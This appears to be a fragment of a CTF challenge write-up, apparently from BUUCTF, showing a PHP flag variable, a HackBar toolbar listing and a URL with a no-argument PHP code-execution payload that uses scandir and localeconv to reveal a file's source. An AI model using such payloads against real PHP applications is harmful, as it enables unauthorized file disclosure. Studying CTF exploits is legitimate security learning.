 flag在哪里呢?
<?php
$flag = "flag{15da070c-701b-4981-86ad-d6e58c0b0f80}";
?>
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://e705b25c-48a7-45d3-84ce-4f6500401451.node4.buuoj.cn:81/?exp=highlight_file(array_rand(array_flip(scandir(current(localeconv())))));